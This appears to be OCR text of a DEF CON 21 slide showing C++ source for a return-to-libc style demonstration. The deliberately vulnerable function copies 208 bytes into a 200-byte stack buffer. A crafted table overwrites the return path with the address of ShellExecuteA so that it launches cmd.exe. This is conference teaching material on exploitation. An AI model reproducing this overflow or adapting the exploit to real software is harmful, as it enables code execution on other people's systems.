 Demo in Screenshots
main.cpp*
(Global Scope)
PreparingTheBuffer()
1 #include <iostream>
2 #include <windows.h>
3 #include <shellapi.h>
4 using namespace std;
5
6 int VulnerableApp(char* Arg,char* x,char* y,char* z,int l);
7
8 static unsigned long table[56] = {
9 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
10 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
11 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
12 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
13 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
14 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444, 0x44444444,
15 0x44444444, 0x44444444, 0x44444444, 0x7E4507EA, 0x44444444, 0, 0, 0x44444444}; //Address of ShellExecuteA
16
17 void PreparingTheBuffer()
18 {
19 DWORD Address = (DWORD)GetProcAddress(LoadLibrary("shell32.dll"),"ShellExecuteA");
20 //cout << (int*)Address << "\n";
21 table[51] = Address;
22 }
23
24 int main (int argc, char *argv[])
25 {
26 PreparingTheBuffer();
27 VulnerableApp((char*)table,0,0,"cmd.exe",0);
28 return 0;
29 }
30
31
32 int VulnerableApp(char* Arg,char* x,char* y,char* z,int l)
33 {
34 char buf[200];
35 MessageBox(0,"Vulnerable App","This Msg is form The Vulnerable App",0);
36 if (Arg != NULL)strncpy(buf,Arg,208);
37 return 0;
100 %
Company Logo
defcon
21